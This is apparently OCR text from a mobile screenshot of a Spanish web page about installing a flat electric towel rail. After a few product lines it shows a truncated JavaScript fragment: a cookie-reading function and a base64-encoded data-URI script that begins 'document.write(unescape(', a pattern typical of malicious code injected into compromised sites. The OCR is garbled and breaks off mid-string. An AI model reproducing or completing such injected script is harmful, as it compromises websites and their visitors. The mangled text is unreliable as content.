
TOALLERO ELECTRICO
Instalacion en baño de
Toallero electrico plano,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ